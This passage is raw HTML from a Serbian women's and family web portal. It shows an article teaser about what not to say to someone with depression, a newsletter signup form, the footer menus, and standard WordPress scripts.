        <a href="https://demetra.rs/zdravlje/ne-treba-da-kazete-osobi-koja-je-u-depresiji/" class="news-item-image" aria-label="Šta NIKADA ne treba da kažete osobi koja je u depresiji?">
            <picture><source srcset="https://demetra.rs/wp-content/uploads/2026/01/depresija3-150x150.webp" type="image/webp"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://demetra.rs/wp-content/uploads/2026/01/depresija3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Šta NIKADA ne treba da kažete osobi koja je u depresiji" decoding="async"><noscript><img width="150" height="150" src="https://demetra.rs/wp-content/uploads/2026/01/depresija3-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Šta NIKADA ne treba da kažete osobi koja je u depresiji" decoding="async"></noscript></picture>        </a>
    </div>
    <div class="news-item-data">
        <div class="news-item-category-time-date">
           
            <a class="news-item-category" href="https://demetra.rs/category/zdravlje/">
                Zdravlje            </a>
            <p class="news-item-hours-date">
                <span class="hours">09:00</span>
                <span class="date">14.01.2026</span>
            </p>
            <span class="news-item-time-ago">
                <span>
                    <svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_446_376)">
                            <path d="M6 0.75C4.81331 0.75 3.65328 1.10189 2.66658 1.76118C1.67989 2.42047 0.910851 3.35754 0.456725 4.4539C0.00259969 5.55026 -0.11622 6.75666 0.115291 7.92054C0.346802 9.08443 0.918247 10.1535 1.75736 10.9926C2.59648 11.8318 3.66558 12.4032 4.82946 12.6347C5.99335 12.8662 7.19975 12.7474 8.2961 12.2933C9.39246 11.8392 10.3295 11.0701 10.9888 10.0834C11.6481 9.09673 12 7.93669 12 6.75C11.9953 5.16016 11.3616 3.6368 10.2374 2.5126C9.11321 1.38841 7.58984 0.754748 6 0.75ZM6 11.25C5.10999 11.25 4.23996 10.9861 3.49994 10.4916C2.75992 9.99715 2.18314 9.29434 1.84254 8.47208C1.50195 7.64981 1.41284 6.74501 1.58647 5.87209C1.7601 4.99918 2.18869 4.19736 2.81802 3.56802C3.44736 2.93868 4.24918 2.5101 5.1221 2.33647C5.99501 2.16283 6.89981 2.25195 7.72208 2.59254C8.54435 2.93314 9.24715 3.50991 9.74162 4.24993C10.2361 4.98996 10.5 5.85998 10.5 6.75C10.4964 7.94238 10.0212 9.0849 9.17805 9.92805C8.33491 10.7712 7.19238 11.2464 6 11.25Z" fill="#B3B3B3" />
                            <path d="M8.625 6H6.75V4.125C6.75 3.92609 6.67098 3.73532 6.53033 3.59467C6.38968 3.45402 6.19891 3.375 6 3.375C5.80109 3.375 5.61032 3.45402 5.46967 3.59467C5.32902 3.73532 5.25 3.92609 5.25 4.125V6.75C5.25 6.94891 5.32902 7.13968 5.46967 7.28033C5.61032 7.42098 5.80109 7.5 6 7.5H8.625C8.82391 7.5 9.01468 7.42098 9.15533 7.28033C9.29598 7.13968 9.375 6.94891 9.375 6.75C9.375 6.55109 9.29598 6.36032 9.15533 6.21967C9.01468 6.07902 8.82391 6 8.625 6Z" fill="#B3B3B3" />
                        </g>
                        <defs>
                            <clipPath id="clip0_446_376">
                                <rect width="12" height="12" fill="white" transform="translate(0 0.75)" />
                            </clipPath>
                        </defs>
                    </svg>
                </span>
                pre 23 sata            </span>
        </div>
        <h3 class="news-item-title">
            <a href="https://demetra.rs/zdravlje/ne-treba-da-kazete-osobi-koja-je-u-depresiji/">
                Šta NIKADA ne treba da kažete osobi koja je u depresiji?            </a>
        </h3>
        <p class="news-item-description">
            Kada je neko do koga vam je stalo u depresiji, prirodno je da želite da pomognete. Savet, ohrabrenje ili „mudra reč“ često dolaze iz dobre namere. Međutim, kod depresije, ozbiljnog zdravstvenog stanja, pogrešne reči mogu naneti više štete nego koristi.        </p>
        <div class="news-item-author">
            <a href="https://demetra.rs/author/tamara/" class="news-item-author-image" aria-label="Tamara Petkovic">
                <img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9240230af3b8304bab84844b53e8ff818f182b881e55931b0877c83ababe97e9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </a>
            <a class="news-item-author-name" href="https://demetra.rs/author/tamara/">
                Tamara Petkovic            </a>
        </div>
    </div> <!-- .news-item-data-->
</article> <!-- .news-item-->



    </div>
</div>
            <div class="action-box">
            <div class="newsletter">
                <span class="newsletter-title">
                    Newsletter                </span>
                <div class="newsletter-text">
                    <p>
                        Ne propustite najnovije vesti, ekskluzivne ponude i korisne informacije. Prijavite se na naš newsletter.                     </p>
                </div>
                <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-572" method="post" data-id="572" data-name="" ><div class="mc4wp-form-fields"><div class="form-group-wrapper">
  <div class="form-group">
    <input type="email" class="input-group" name="EMAIL" placeholder="Email adresa">
    <button type="submit" class="submit" aria-label="Prijavi se">
      <span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M12.3515 3.95144C12.5765 3.72648 12.8817 3.6001 13.1999 3.6001C13.5181 3.6001 13.8233 3.72648 14.0483 3.95144L21.2483 11.1514C21.4733 11.3765 21.5996 11.6816 21.5996 11.9998C21.5996 12.318 21.4733 12.6232 21.2483 12.8482L14.0483 20.0482C13.822 20.2668 13.5189 20.3878 13.2042 20.3851C12.8896 20.3823 12.5886 20.2561 12.3661 20.0336C12.1436 19.8111 12.0174 19.5102 12.0147 19.1955C12.012 18.8809 12.1329 18.5778 12.3515 18.3514L17.5031 13.1998H3.5999C3.28164 13.1998 2.97642 13.0734 2.75137 12.8484C2.52633 12.6233 2.3999 12.3181 2.3999 11.9998C2.3999 11.6816 2.52633 11.3764 2.75137 11.1513C2.97642 10.9263 3.28164 10.7998 3.5999 10.7998H17.5031L12.3515 5.64824C12.1265 5.42321 12.0002 5.11804 12.0002 4.79984C12.0002 4.48164 12.1265 4.17647 12.3515 3.95144Z" fill="#F56F6E" />
        </svg>
      </span>
    </button>
  </div>
  <div class="error-msg"></div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768462194" /><input type="hidden" name="_mc4wp_form_id" value="572" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
        </div>

        <div class="action-box">
            <div class="calendar">
                <span class="calendar-title">
                    Kalendar trudnoće
                </span>
                <div class="calendar-text">
                    <p>
                        Kalendar trudnoće od 1. do 42. nedelje trudnoće i kalendar za svaki mesec trudnoće (1. do 9. meseca trudnoće)                    </p>
                </div>
                <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/kalendar/" class="see-more">
                    Saznaj više                    <span>
                        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.77825 3.62824C9.9564 3.45015 10.198 3.3501 10.4499 3.3501C10.7018 3.3501 10.9434 3.45015 11.1216 3.62824L16.8216 9.32824C16.9997 9.5064 17.0997 9.74799 17.0997 9.99989C17.0997 10.2518 16.9997 10.4934 16.8216 10.6715L11.1216 16.3715C10.9424 16.5446 10.7024 16.6404 10.4533 16.6382C10.2042 16.636 9.96596 16.5361 9.78982 16.36C9.61369 16.1838 9.51378 15.9456 9.51161 15.6965C9.50945 15.4474 9.6052 15.2074 9.77825 15.0282L13.8566 10.9499H2.8499C2.59795 10.9499 2.35631 10.8498 2.17815 10.6716C1.99999 10.4935 1.8999 10.2519 1.8999 9.99989C1.8999 9.74794 1.99999 9.5063 2.17815 9.32814C2.35631 9.14998 2.59795 9.04989 2.8499 9.04989H13.8566L9.77825 4.97154C9.60015 4.79339 9.50011 4.5518 9.50011 4.29989C9.50011 4.04799 9.60015 3.8064 9.77825 3.62824Z" fill="#F56F6E" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>

            </div>
        </div>
    </div>
</section>

</main>
<footer>
    <div class="container">
        <div class="footer-wrapper">
            <div class="footer-top">
                    <ul class="footer-menu list-unstyled">
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/roditeljstvo/" class="footer-link " >
                        Roditeljstvo                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/pre-trudnoce/" class="footer-submenu-link " >
                                        Pre trudnoće                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/trudnoca-roditeljstvo/" class="footer-submenu-link " >
                                        Trudnoća                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/beba/" class="footer-submenu-link " >
                                        Beba                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/dete/" class="footer-submenu-link " >
                                        Dete                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/pubertet/" class="footer-submenu-link " >
                                        Pubertet                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/roditeljstvo-roditeljstvo/" class="footer-submenu-link " >
                                        Roditeljstvo                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/roditeljstvo/zdravlje-deteta/" class="footer-submenu-link " >
                                        Zdravlje deteta                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/porodica/" class="footer-link " >
                        Porodica                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/odnosi-u-porodici/" class="footer-submenu-link " >
                                        Porodični odnosi                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/porodicna-trpeza/" class="footer-submenu-link " >
                                        Porodična trpeza                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/budite-kreativni/" class="footer-submenu-link " >
                                        Budite kreativni                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/obicaji-i-proslave/" class="footer-submenu-link " >
                                        Običaji i proslave                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/finansije/" class="footer-submenu-link " >
                                        Finansije i dokumentacija                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/brak/" class="footer-submenu-link " >
                                        Brak                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/zena/" class="footer-link " >
                        Stil života                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/mojih-5-minuta/" class="footer-submenu-link " >
                                        Mojih 5 minuta                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/edukacija-i-posao/" class="footer-submenu-link " >
                                        Lični razvoj                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/moda/" class="footer-submenu-link " >
                                        Moda                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/nega/" class="footer-submenu-link " >
                                        Nega                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/sport/" class="footer-submenu-link " >
                                        Sport                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/vencanje/" class="footer-submenu-link " >
                                        Venčanje                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/putovanja/" class="footer-submenu-link " >
                                        Putovanja                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/novi-dom/" class="footer-submenu-link " >
                                        Novi dom                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/ureenje-doma/" class="footer-submenu-link " >
                                        Uređenje doma                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/bastovanstvo/" class="footer-submenu-link " >
                                        Baštovanstvo - Vaša mala bašta                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/ciscenje/" class="footer-submenu-link " >
                                        Čišćenje                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/porodica/u-poverenju/" class="footer-submenu-link " >
                                        U poverenju                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/pitajte-strucnjaka/" class="footer-link " >
                        Pitajte stručnjaka                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/logoped/" class="footer-submenu-link " >
                                        Pitajte logopeda                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/nutricionista/" class="footer-submenu-link " >
                                        Pitajte nutricionistu                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/alergija/" class="footer-submenu-link " >
                                        Alergija i ja – alergološko savetovalište                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/advokat/" class="footer-submenu-link " >
                                        Pitajte advokata                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/psiholog/" class="footer-submenu-link " >
                                        Pitajte dečijeg psihoterapeuta                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/savetnica-za-dojenje/" class="footer-submenu-link " >
                                        Pitajte savetnicu za dojenje                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/uciteljica/" class="footer-submenu-link " >
                                        Pitajte učiteljicu                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/pitajte-strucnjaka/urolog/" class="footer-submenu-link " >
                                        Pitajte urologa                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/zdravlje/" class="footer-link " >
                        Zdravlje                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/zivite-zdravo/" class="footer-submenu-link " >
                                        Živite zdravo                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/ishrana/" class="footer-submenu-link " >
                                        Ishrana                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/celijaklija/" class="footer-submenu-link " >
                                        Celijaklija                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/dijabetes/" class="footer-submenu-link " >
                                        Dijabetes                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/alergije/" class="footer-submenu-link " >
                                        Alergije                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/mentalno-zdravlje/" class="footer-submenu-link " >
                                        Mentalno zdravlje                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/ginekologija/" class="footer-submenu-link " >
                                        Ginekologija                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/menstruacija/" class="footer-submenu-link " >
                                        Menstruacija                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/kontracepcija/" class="footer-submenu-link " >
                                        Kontracepcija                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/menopauza/" class="footer-submenu-link " >
                                        Menopauza                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zdravlje/polno-prenosive-infekcije/" class="footer-submenu-link " >
                                        Polno prenosive infekcije                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/aktuelno/" class="footer-link " >
                        Aktuelno                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/vesti/" class="footer-submenu-link " >
                                        Vesti                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/dogadjaji-i-desavanja/" class="footer-submenu-link " >
                                        Događaji i dešavanja                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/aktuelno/astrologija/" class="footer-submenu-link " >
                                        Astrologija i numerologija                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="https://demetra.rs/category/blog-demetra/" class="footer-link " >
                        Blog                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/blog-demetra/mama-petoro-dece-milena-kostic/" class="footer-submenu-link " >
                                        Roditeljstvo sa petoro dece                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/blog-demetra/o-kolicima-tamara-petkovic/" class="footer-submenu-link " >
                                        Bebi kolica                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/blog-demetra/gost-bloger/" class="footer-submenu-link " >
                                        Gost bloger                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
                        <li class="footer-item ">
                    <a href="#" class="footer-link " >
                        Vaše priče                                                    <span class="toogle-footer-submenu">
                                <svg width="19" height="19">
                                    <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-down'></use>
                                </svg>
                            </span>
                                            </a>

                                            <ul class="footer-submenu list-unstyled"><!-- Submenu start -->
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/preduzetnice/" class="footer-submenu-link " >
                                        Preduzetnice                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/zena/zaposlena-mama/" class="footer-submenu-link " >
                                        Zaposlena mama                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/moj-put-do-bebe/" class="footer-submenu-link " >
                                        Moj put do bebe                                                                            </a>

                                                                    </li>
                                                            <li class="footer-submenu-item ">
                                    <a href="https://demetra.rs/category/price-iz-porodilista/" class="footer-submenu-link " >
                                        Priče iz porodilišta                                                                            </a>

                                                                    </li>
                                                    </ul>
                        <!-- Submenu end -->
                                    </li>
            </ul>
            </div>
            <div class="footer-bottom">
                    <ul class="static-menu list-unstyled">
                                <li class="static-item ">
                        <a href="/o-nama/#demetrin-tim" class="static-link ">
                            Demetrin tim                        </a>
                    </li>
                                        <li class="static-item ">
                        <a href="https://demetra.rs/o-nama/" class="static-link ">
                            O nama                        </a>
                    </li>
                                        <li class="static-item ">
                        <a href="https://demetra.rs/kontakt/" class="static-link ">
                            Kontakt                        </a>
                    </li>
                                        <li class="static-item ">
                        <a href="https://demetra.rs/marketing/" class="static-link ">
                            Marketing                        </a>
                    </li>
                                        <li class="static-item ">
                        <a href="https://demetra.rs/politika-privatnosti/" class="static-link ">
                            Politika privatnosti                        </a>
                    </li>
                                        <li class="static-item ">
                        <a href="https://demetra.rs/uslovi-koriscenja/" class="static-link ">
                            Uslovi korišćenja                        </a>
                    </li>
                            </ul>
                <p class="copyright"> © Copyright 2011 - 2026   | Designed and develpment by <a
                        href="https://cubes.rs/" target="_blank">Cubes</a></p>
            </div>
            <div class="social-wrapper">
                    <a href="https://www.facebook.com/demetra.sajtzazene/" class="social-item" aria-label="facebook" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#facebook"></use>
                    </svg>
                </a>
                            <a href="https://www.youtube.com/channel/UCZaIEHQogPcki2NSQcyBQCw" class="social-item" aria-label="youtube" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#youtube"></use>
                    </svg>
                </a>
                            <a href="https://www.instagram.com/demetra.portal/" class="social-item" aria-label="instagram" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/brands.svg#instagram"></use>
                    </svg>
                </a>
                            <a href="mailto:info@demetra.rs" class="social-item" aria-label="envelope" target="_blank">
                    <svg width="25" height="25">
                                                <use xlink:href="https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/regular.svg#envelope"></use>
                    </svg>
                </a>
            </div>
            </div>
    </div>
</footer>
<div class="back-to-top">
    <a href="#back-to-top">
        <svg width='18' height='18'>
            <use xlink:href='https://demetra.rs/wp-content/themes/cubestheme/frontend/fontawesome/solid.svg#chevron-up'></use>
        </svg>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cubestheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demetra.rs/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://demetra.rs/wp-content/themes/cubestheme/frontend/js/jquery.min.js?ver=3.4.1" id="jQuery-js"></script>
<script type="text/javascript" src="https://demetra.rs/wp-content/themes/cubestheme/frontend/js/jquery.validate.min.js?ver=1.19.1" id="validate-js"></script>
<script type="text/javascript" src="https://demetra.rs/wp-content/themes/cubestheme/frontend/js/main.js?ver=1.0.18" id="main-js"></script>
<script type="text/javascript" src="https://demetra.rs/wp-content/plugins/cubestheme-views-counter/assets/js/cvc.js?v=1768462194&amp;ver=1.1" id="cubestheme-views-counter-cvc-js-js"></script>
<script type="text/javascript" defer src="https://demetra.rs/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demetra.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 